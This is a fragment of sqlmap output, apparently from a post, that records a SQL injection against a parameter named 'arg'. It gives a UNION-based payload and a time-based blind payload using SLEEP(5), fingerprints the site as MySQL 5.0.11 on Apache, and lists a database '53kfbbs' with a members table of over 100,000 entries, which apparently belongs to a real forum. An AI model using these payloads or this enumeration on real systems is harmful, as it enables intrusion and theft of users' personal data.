 Payload: arg=-6831' UNION ALL SELECT CONCAT(0x71776b7071,0x5555
148,0x71766a7571),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: arg=shcjyy' AND SLEEP(5) AND 'kAwD'='kAwD
---
[11:00:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[11:00:10] [WARNING] reflective value(s) found and filtering out
Database: 53kfbbs
+-------------+---------+
| Table | Entries |
+-------------+---------+
| cdb_members | 103917 |
+-------------+---------+